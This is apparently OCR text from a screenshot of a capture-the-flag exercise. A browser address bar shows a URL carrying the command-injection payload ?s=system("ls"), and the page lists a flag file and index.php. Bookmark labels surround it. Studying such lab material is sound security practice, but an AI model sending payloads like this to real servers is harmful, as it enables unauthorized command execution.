 不安全 | 114.67.175.224:14729/?s=system("ls")
【亲测能用】Adob... 知 3DMAX软件各个版... P PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）...
flaga15808abee46a1d5.txt index.php